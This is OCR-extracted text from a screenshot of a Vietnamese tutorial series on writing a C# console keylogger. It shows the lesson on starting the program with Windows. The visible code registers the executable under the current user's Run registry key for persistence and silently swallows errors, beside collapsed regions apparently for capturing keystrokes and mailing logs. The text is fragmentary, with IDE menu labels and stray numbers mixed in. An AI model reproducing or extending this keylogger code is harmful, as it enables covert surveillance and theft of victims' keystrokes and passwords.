 KeyLogger - Microsoft Visual Studio
8
Quic
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARCHITECTURE ANALYZE DEVEXPRESS WINDOW HELP
Start
Debug
Any CPU
Server Explorer
Toolbox
Program.cs*
C# KeyLogger
KeyLogger.Program
StartWithOS()
120 static void CheckHotKey(int vkCode)...
140 #endregion
141
142 Capture
191
192 Timer
217
218 Windows
243
244 #region Registry that open with window
1 reference
245 static void StartWithOS()
246 {
247 RegistryKey regkey = Registry.CurrentUser.CreateSubKey("Software\\ListenToUser");
248 RegistryKey regstart = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
249 string keyvalue = "1";
250 try
251 {
252 regkey.SetValue("Index", keyvalue);
253 regstart.SetValue("LapLich", Application.StartupPath + "\\" + Application.ProductName + ".exe");
254 regkey.Close();
255 }
256 catch (System.Exception ex)
257 {
258 }
259 }
260 #endregion
261
262 #region Mail
263 static int mailTime = 5000;
5